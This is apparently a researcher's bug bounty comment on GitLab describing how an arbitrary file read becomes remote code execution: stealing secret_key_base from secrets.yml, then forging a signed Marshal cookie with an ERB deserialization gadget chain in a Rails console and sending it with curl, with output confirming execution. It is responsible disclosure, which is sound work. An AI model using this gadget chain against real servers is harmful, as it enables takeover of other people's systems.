 vakzz posted a comment. Mar 24th (12 months ago)
Thanks for the triage payment and for the updates!
It's possible to turn this into an RCE as the cookies_serializer is set to :hybrid by default.
The can be done by first grabbing the secret_key_base from /opt/gitlab/embedded/service/gitlab-rails/config
/secrets.yml using the arbitrary file read and then use the experimentation_subject_id cookie with a Marshalled payload.
A payload can be generated by changing your own gitlab instances secret_key_base to match, then running the following in a rails
console
request = ActionDispatch::Request.new(Rails.application.env_config)
request.env["action_dispatch.cookies_serializer"] = :marshal
cookies = request.cookie_jar
erb = ERB.new("<%= `echo vakzz was here > /tmp/vakzz` %>")
depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupp
cookies.signed[:cookie] = depr
puts cookies[:cookie]
Then send this cookie to the server:
curl -vvv 'http://gitlab-vm.local/users/sign_in' -b "experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J0Oj
And it will be executed:
$ cat /tmp/vakzz
vakzz was here
Cheers,
Will